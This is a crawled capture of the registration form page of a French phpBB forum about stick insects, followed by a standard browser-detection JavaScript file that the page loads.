

--- FILE ---
content_type: text/html
request_url: http://lemondedesphasmes.free.fr/php/phpBB2/profile.php?mode=register&agreed=true&sid=e8c975245b783cf9087360218b00f09f
body_size: 17910
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<!--<link rel="top" href="./index.php?sid=68794746a7edb7a70417a7d6714124d3" title="Monde des Phasmes :: Index du Forum" />
<link rel="search" href="./search.php?sid=68794746a7edb7a70417a7d6714124d3" title="Rechercher" />
<link rel="help" href="./faq.php?sid=68794746a7edb7a70417a7d6714124d3" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=68794746a7edb7a70417a7d6714124d3" title="Liste des Membres" />
-->
<title>S'enregistrer :: Monde des Phasmes ::</title><!--Forums du Monde des Phasmes-->
<link rel="stylesheet" href="templates/subSilver/subSilver.css" type="text/css">
<link rel="stylesheet" href="../../squelettes/styles/style_forum.css" type="text/css">
<link rel="shortcut icon" href="../../squelettes/favicon.ico">
<script type="text/javascript" src="../../scripts/dynMenu.js"></script>
<script type="text/javascript" src="../../scripts/browserdetect.js"></script>
<!--</style>-->
<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script><script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4"><!-- onload="resize_images()"-->

	<div id="logof" class="logolmdp">
		<a class="lmdp" href="http://lemondedesphasmes.free.fr" title="Retour au Monde des Phasmes">&nbsp;</a>
	</div>

	<div id="carte" class="droitec">
		<a class="carte" href="http://www.mappemonde.net/carte/LMDP/monde.html" title="Carte des &eacute;leveurs">&nbsp;</a>
	</div>




<form action="profile.php?sid=68794746a7edb7a70417a7d6714124d3" enctype="multipart/form-data" method="post">



<!--<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
		<td align="left"><span class="nav"><a href="index.php?sid=68794746a7edb7a70417a7d6714124d3" class="nav">Monde des Phasmes :: Index du Forum</a></span></td>
	</tr>
</table>-->

<div id="bande-chemin" class="bande-chemin">
	<a href="index.php?sid=68794746a7edb7a70417a7d6714124d3">Monde des Phasmes :: Index du Forum</a>
</div>    <br /><br />


<table width="100%" cellspacing="0" cellpadding="0" border="0">
      <tr>
        <td colspan="2"><div align="center"><span class="mainmenu"><a href="faq.php?sid=68794746a7edb7a70417a7d6714124d3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a></span><span class="mainmenu">&nbsp;
          &nbsp;<a href="search.php?sid=68794746a7edb7a70417a7d6714124d3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_search.gif" width="12" height="13" border="0" alt="Rechercher" hspace="3" />Rechercher</a>&nbsp;
          &nbsp;<a href="groupcp.php?sid=68794746a7edb7a70417a7d6714124d3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a>&nbsp;
          &nbsp;<a href="profile.php?mode=register&amp;sid=68794746a7edb7a70417a7d6714124d3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a></span>&nbsp;
          <span class="mainmenu"><a href="profile.php?mode=editprofile&amp;sid=68794746a7edb7a70417a7d6714124d3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a>&nbsp;
          &nbsp;<a href="privmsg.php?folder=inbox&amp;sid=68794746a7edb7a70417a7d6714124d3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Se connecter pour vérifier ses messages privés</a>&nbsp;
          &nbsp;<a href="login.php?sid=68794746a7edb7a70417a7d6714124d3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connexion</a>&nbsp;</span>
          <!-- <br /> -->
		  &nbsp;<a href="memberlist.php?sid=68794746a7edb7a70417a7d6714124d3" class="mainmenu"><img src="templates/subSilver/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a>&nbsp;
<!--           &nbsp;<a href="http://www.mappemonde.net/carte/LMDP/monde.html" class="mainmenu"><img src="templates/subSilver/images/icon_mini_carte.gif" width="12" height="13" border="0" title="carte des membres" alt="carte des membres" hspace="3" />Carte des membres</a>&nbsp;  -->
	    </div></td>
 </tr>
</table>

<br />

<table border="0" cellpadding="3" cellspacing="1" width="100%" class="forumline">
	<tr>
		<th class="thHead" colspan="2" height="25" valign="middle">Enregistrement</th>
	</tr>
	<tr>
		<td class="row2" colspan="2"><span class="gensmall">Les champs marqué d'un * sont obligatoires.</span></td>
	</tr>
	<tr>
		<td class="row1" width="38%"><span class="gen">Nom d'utilisateur: *</span></td>
		<td class="row2"><input type="text" class="post" style="width:200px" name="username" size="25" maxlength="25" value="" /></td>
	</tr>
	<tr>
		<td class="row1"><span class="gen">Adresse e-mail: * <font color='#a82020'>(les adresses mail en .com sont désormais interdites sur le forum)</font> </span></td>
		<td class="row2"><input type="text" class="post" style="width:200px" name="email" size="25" maxlength="255" value="" /></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Mot de passe: *</span><br />
		<span class="gensmall"></span></td>
	  <td class="row2">
		<input type="password" class="post" style="width: 200px" name="new_password" size="25" maxlength="32" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Confirmer le mot de passe: * </span><br />
		<span class="gensmall"></span></td>
	  <td class="row2">
		<input type="password" class="post" style="width: 200px" name="password_confirm" size="25" maxlength="32" value="" />
	  </td>
	</tr>
	<!-- Visual Confirmation -->
	<tr>
		<td class="row1" colspan="2" align="center"><span class="gensmall">Si vous êtes visuellement déficient ou si vous ne pouvez lire ce code, veuillez contacter <a href="mailto:">Administrator</a> afin d'obtenir de l'aide.</span><br /><br /><img src="profile.php?mode=confirm&amp;id=c94efbca1345ebf252485c2425081b01&amp;sid=68794746a7edb7a70417a7d6714124d3" alt="" title="" /><br /><br /></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Code de confirmation: * </span><br /><span class="gensmall">Entrez exactement le code que vous voyez sur l'image</span></td>
	  <td class="row2"><input type="text" class="post" style="width: 200px" name="confirm_code" size="6" maxlength="6" value="" /></td>
	</tr>
	<tr>
	  <td class="catSides" colspan="2" height="28">&nbsp;</td>
	</tr>
	<tr>
	  <th class="thSides" colspan="2" height="25" valign="middle">Profil</th>
	</tr>
	<tr>
	  <td class="row2" colspan="2"><span class="gensmall">Ces informations seront visibles publiquement</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Numéro ICQ:</span></td>
	  <td class="row2">
		<input type="text" name="icq" class="post"style="width: 100px"  size="10" maxlength="15" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Adresse AIM:</span></td>
	  <td class="row2">
		<input type="text" class="post"style="width: 150px"  name="aim" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">MSN Messenger:</span></td>
	  <td class="row2">
		<input type="text" class="post"style="width: 150px"  name="msn" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Yahoo Messenger:</span></td>
	  <td class="row2">
		<input type="text" class="post"style="width: 150px"  name="yim" size="20" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Site Web:</span></td>
	  <td class="row2">
		<input type="text" class="post"style="width: 200px"  name="website" size="25" maxlength="255" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Localisation:</span></td>
	  <td class="row2">
		<input type="text" class="post"style="width: 200px"  name="location" size="25" maxlength="100" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Emploi:</span></td>
	  <td class="row2">
		<input type="text" class="post"style="width: 200px"  name="occupation" size="25" maxlength="100" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Loisirs:</span></td>
	  <td class="row2">
		<input type="text" class="post"style="width: 200px"  name="interests" size="35" maxlength="150" value="" />
	  </td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Signature:</span><br /><span class="gensmall">Ceci est un bloc de texte qui peut être ajouté aux messages que vous postez. Il y a une limite de 255 caractères<br /><br />Le HTML est <u>Désactivé</u><br />Le <a href="faq.php?mode=bbcode&amp;sid=68794746a7edb7a70417a7d6714124d3" target="_phpbbcode">BBCode</a> est <u>Activé</u><br />Les Smilies sont <u>Activés</u></span></td>
	  <td class="row2">
		<textarea name="signature"style="width: 300px"  rows="6" cols="30" class="post"></textarea>
	  </td>
	</tr>
	<tr>
	  <td class="catSides" colspan="2" height="28">&nbsp;</td>
	</tr>
	<tr>
	  <th class="thSides" colspan="2" height="25" valign="middle">Préférences</th>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours montrer son adresse e-mail:</span></td>
	  <td class="row2">
		<input type="radio" name="viewemail" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="viewemail" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Cacher sa présence en ligne:</span></td>
	  <td class="row2">
		<input type="radio" name="hideonline" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="hideonline" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours m'avertir des réponses:</span><br />
		<span class="gensmall">Envoi un e-mail lorsque quelqu'un répond aux sujets que vous avez posté. Ceci peut être changé chaque fois que vous postez.</span></td>
	  <td class="row2">
		<input type="radio" name="notifyreply" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="notifyreply" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">M'avertir des nouveaux Messages Privés:</span></td>
	  <td class="row2">
		<input type="radio" name="notifypm" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="notifypm" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Ouverture d'une Pop-Up lors de nouveaux Messages Privés.:</span><br /><span class="gensmall">Certains templates peuvent ouvrir une nouvelle fenêtre pour vous informer de l'arrivée de nouveaux messages privés</span></td>
	  <td class="row2">
		<input type="radio" name="popup_pm" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="popup_pm" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours attacher sa signature:</span></td>
	  <td class="row2">
		<input type="radio" name="attachsig" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="attachsig" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours autoriser le BBCode:</span></td>
	  <td class="row2">
		<input type="radio" name="allowbbcode" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowbbcode" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours autoriser le HTML:</span></td>
	  <td class="row2">
		<input type="radio" name="allowhtml" value="1"  />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowhtml" value="0" checked="checked" />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Toujours activer les Smilies:</span></td>
	  <td class="row2">
		<input type="radio" name="allowsmilies" value="1" checked="checked" />
		<span class="gen">Oui</span>&nbsp;&nbsp;
		<input type="radio" name="allowsmilies" value="0"  />
		<span class="gen">Non</span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Langue du Forum:</span></td>
	  <td class="row2"><span class="gensmall"><select name="language"><option value="english">English</option><option value="french" selected="selected">French</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Thème du Forum:</span></td>
	  <td class="row2"><span class="gensmall"><select name="style"><option value="1" selected="selected">subSilver</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Fuseau horaire:</span></td>
	  <td class="row2"><span class="gensmall"><select name="timezone"><option value="-12">GMT - 12 Heures</option><option value="-11">GMT - 11 Heures</option><option value="-10">GMT - 10 Heures</option><option value="-9">GMT - 9 Heures</option><option value="-8">GMT - 8 Heures</option><option value="-7">GMT - 7 Heures</option><option value="-6">GMT - 6 Heures</option><option value="-5">GMT - 5 Heures</option><option value="-4">GMT - 4 Heures</option><option value="-3.5">GMT - 3:30 Heures</option><option value="-3">GMT - 3 Heures</option><option value="-2">GMT - 2 Heures</option><option value="-1">GMT - 1 Heure</option><option value="0">GMT</option><option value="1" selected="selected">GMT + 1 Heure</option><option value="2">GMT + 2 Heures</option><option value="3">GMT + 3 Heures</option><option value="3.5">GMT + 3:30 Heures</option><option value="4">GMT + 4 Heures</option><option value="4.5">GMT + 4:30 Heures</option><option value="5">GMT + 5 Heures</option><option value="5.5">GMT + 5:30 Heures</option><option value="6">GMT + 6 Heures</option><option value="6.5">GMT + 6:30 Heures</option><option value="7">GMT + 7 Heures</option><option value="8">GMT + 8 Heures</option><option value="9">GMT + 9 Heures</option><option value="9.5">GMT + 9:30 Heures</option><option value="10">GMT + 10 Heures</option><option value="11">GMT + 11 Heures</option><option value="12">GMT + 12 Heures</option><option value="13">GMT + 13 Heures</option></select></span></td>
	</tr>
	<tr>
	  <td class="row1"><span class="gen">Format de la date:</span><br />
		<span class="gensmall">La syntaxe utilisée est identique à la fonction <a href='http://www.php.net/manual/fr/function.date.php' target='_other'>date()</a> du PHP.</span></td>
	  <td class="row2">
		<input type="text" name="dateformat" value="d M Y, H:i" maxlength="14" class="post" />
	  </td>
	</tr>
	<tr>
		<td class="catBottom" colspan="2" align="center" height="28"><input type="hidden" name="mode" value="register" /><input type="hidden" name="agreed" value="true" /><input type="hidden" name="coppa" value="0" /><input type="hidden" name="confirm_id" value="c94efbca1345ebf252485c2425081b01" /><input type="submit" name="submit" value="Envoyer" class="mainoption" />&nbsp;&nbsp;<input type="reset" value="Réinitialiser" name="reset" class="liteoption" /></td>
	</tr>
</table>

</form>


<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the
	Powered by phpBB 2.0.22 line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected.

	The phpBB Group : 2002
// -->
Fonctionne avec <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a> 2.0.22 &copy; 2001, 2007 phpBB Group : : <a href="http://lemondedesphasmes.free.fr/" class="copyright">Le Monde des Phasmes</a>, 1999-2010<br /><br />
      <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/2.0/fr/"><img alt="Contrat Creative Commons" border="0" src="/squelettes/logo_sites/button-cc.gif" /></a>
      <!--<a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid XHTML 1.0 Strict" src="/squelettes/logo_sites/button-xhtml.gif"/></a>-->
      <a href="http://validator.w3.org/check?uri=referer"><img border="0" alt="Valid HTML 4.01" src="/squelettes/logo_sites/button-html.gif"/></a>
      <a href="http://jigsaw.w3.org/css-validator/"><img border="0" alt="Valid CSS!" src="/squelettes/logo_sites/button-css.gif"/></a>
      <a href="http://www.mozilla-europe.org/fr/products/firefox/"><img border="0" alt="Get Firefox!" title="Get Firefox!" src="/squelettes/logo_sites/firefox.gif"/></a>
     <!-- <a href="http://www.mozilla-europe.org/fr/products/thunderbird/"><img border="0" alt="Get Thunderbird!" title="Get Thunderbird!" src="/logo_footer/thunderbird.png"/></a>
      <a href="http://www.framasoft.net/"><img border="0" alt="" src="/logo_footer/button_80x15_framasoft.png"/></a>
      <a href="http://french-75499624280.spampoison.com"><img src="http://pics3.inxhost.com/images/sticker.gif" border="0" width="80" height="15"/></a>-->


</span></div>

<!--	</td>	</tr> </table>-->



</body>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: http://lemondedesphasmes.free.fr/scripts/browserdetect.js
body_size: 4485
content:
// Browser Detect Lite  v2.1.4
// http://www.dithered.com/javascript/browser_detect/index.html
// modified by Chris Nott (chris@NOSPAMdithered.com - remove NOSPAM)


function BrowserDetectLite() {
   var ua = navigator.userAgent.toLowerCase(); 

   // browser name
   this.isGecko     = (ua.indexOf('gecko') != -1 && ua.indexOf('safari') == -1);
   this.isMozilla   = (this.isGecko && ua.indexOf('gecko/') + 14 == ua.length);
   this.isNS        = ( (this.isGecko) ? (ua.indexOf('netscape') != -1) : ( (ua.indexOf('mozilla') != -1) && (ua.indexOf('spoofer') == -1) && (ua.indexOf('compatible') == -1) && (ua.indexOf('opera') == -1) && (ua.indexOf('webtv') == -1) && (ua.indexOf('hotjava') == -1) ) );
   this.isIE        = ( (ua.indexOf('msie') != -1) && (ua.indexOf('opera') == -1) && (ua.indexOf('webtv') == -1) ); 
   this.isSafari    = (ua.indexOf('safari') != - 1);
   this.isOpera     = (ua.indexOf('opera') != -1); 
   this.isKonqueror = (ua.indexOf('konqueror') != -1 && !this.isSafari); 
   this.isIcab      = (ua.indexOf('icab') != -1); 
   this.isAol       = (ua.indexOf('aol') != -1); 
   
   // spoofing and compatible browsers
   this.isIECompatible = ( (ua.indexOf('msie') != -1) && !this.isIE);
   this.isNSCompatible = ( (ua.indexOf('mozilla') != -1) && !this.isNS && !this.isMozilla);
   
   // browser version
   this.versionMinor = parseFloat(navigator.appVersion); 
   
   // correct version number
   if (this.isNS && this.isGecko) {
      this.versionMinor = parseFloat( ua.substring( ua.lastIndexOf('/') + 1 ) );
   }
   else if (this.isIE && this.versionMinor >= 4) {
      this.versionMinor = parseFloat( ua.substring( ua.indexOf('msie ') + 5 ) );
   }
   else if (this.isMozilla) {
      this.versionMinor = parseFloat( ua.substring( ua.indexOf('rv:') + 3 ) );
   }
   else if (this.isSafari) {
      this.versionMinor = parseFloat( ua.substring( ua.lastIndexOf('/') + 1 ) );
   }
   else if (this.isOpera) {
      if (ua.indexOf('opera/') != -1) {
         this.versionMinor = parseFloat( ua.substring( ua.indexOf('opera/') + 6 ) );
      }
      else {
         this.versionMinor = parseFloat( ua.substring( ua.indexOf('opera ') + 6 ) );
      }
   }
   else if (this.isKonqueror) {
      this.versionMinor = parseFloat( ua.substring( ua.indexOf('konqueror/') + 10 ) );
   }
   else if (this.isIcab) {
      if (ua.indexOf('icab/') != -1) {
         this.versionMinor = parseFloat( ua.substring( ua.indexOf('icab/') + 6 ) );
      }
      else {
         this.versionMinor = parseFloat( ua.substring( ua.indexOf('icab ') + 6 ) );
      }
   }
   
   this.versionMajor = parseInt(this.versionMinor); 
   this.geckoVersion = ( (this.isGecko) ? ua.substring( (ua.lastIndexOf('gecko/') + 6), (ua.lastIndexOf('gecko/') + 14) ) : -1 );
   
   // dom support
   this.isDOM1 = (document.getElementById);
   this.isDOM2Event = (document.addEventListener && document.removeEventListener);
   
   // css compatibility mode
   this.mode = document.compatMode ? document.compatMode : 'BackCompat';

   // platform
   this.isWin   = (ua.indexOf('win') != -1);
   this.isWin32 = (this.isWin && ( ua.indexOf('95') != -1 || ua.indexOf('98') != -1 || ua.indexOf('nt') != -1 || ua.indexOf('win32') != -1 || ua.indexOf('32bit') != -1 || ua.indexOf('xp') != -1) );
   this.isMac   = (ua.indexOf('mac') != -1);
   this.isUnix  = (ua.indexOf('unix') != -1 || ua.indexOf('sunos') != -1 || ua.indexOf('bsd') != -1 || ua.indexOf('x11') != -1)
   this.isLinux = (ua.indexOf('linux') != -1);
   
   // specific browser shortcuts
   this.isNS4x = (this.isNS && this.versionMajor == 4);
   this.isNS40x = (this.isNS4x && this.versionMinor < 4.5);
   this.isNS47x = (this.isNS4x && this.versionMinor >= 4.7);
   this.isNS4up = (this.isNS && this.versionMinor >= 4);
   this.isNS6x = (this.isNS && this.versionMajor == 6);
   this.isNS6up = (this.isNS && this.versionMajor >= 6);
   this.isNS7x = (this.isNS && this.versionMajor == 7);
   this.isNS7up = (this.isNS && this.versionMajor >= 7);
   
   this.isIE4x = (this.isIE && this.versionMajor == 4);
   this.isIE4up = (this.isIE && this.versionMajor >= 4);
   this.isIE5x = (this.isIE && this.versionMajor == 5);
   this.isIE55 = (this.isIE && this.versionMinor == 5.5);
   this.isIE5up = (this.isIE && this.versionMajor >= 5);
   this.isIE6x = (this.isIE && this.versionMajor == 6);
   this.isIE6up = (this.isIE && this.versionMajor >= 6);
   
   this.isIE4xMac = (this.isIE4x && this.isMac);
}
var browser = new BrowserDetectLite();
